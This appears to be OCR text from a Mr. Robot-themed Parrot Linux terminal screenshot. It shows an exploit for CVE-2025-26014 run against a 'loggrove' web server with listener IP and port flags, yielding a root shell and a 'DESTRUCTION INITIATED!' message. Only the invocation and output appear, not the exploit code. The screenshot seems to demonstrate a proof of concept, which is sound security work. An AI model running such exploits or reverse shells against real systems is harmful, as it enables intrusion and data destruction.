 Applications Places System
Sel Apr 29, 16:41
Parrot Terminal
File Edit View Search Terminal Help
┌──[elliot@fsociety]─[CVE-2025-26014]
└──╼$ ./exploit -t http://e-corp-usa.org:8800/ -l 172.17.0.1 -p 1337
[*] Trying default login credentials...
[*] Initializing log handler...
[*] Sending crafted malicious request...
uid=0(root) gid=0(root) groups=0(root)
[+] Pwned! Go Ahead!
root@57aa8caeea54:/var/www/html/loggrove#
target
Trash
tty-upgrade
DESTRUCTION INITIATED!
Goodbye World...
1:python*
Sel Apr 29 16:40:47
Menu
Parrot Terminal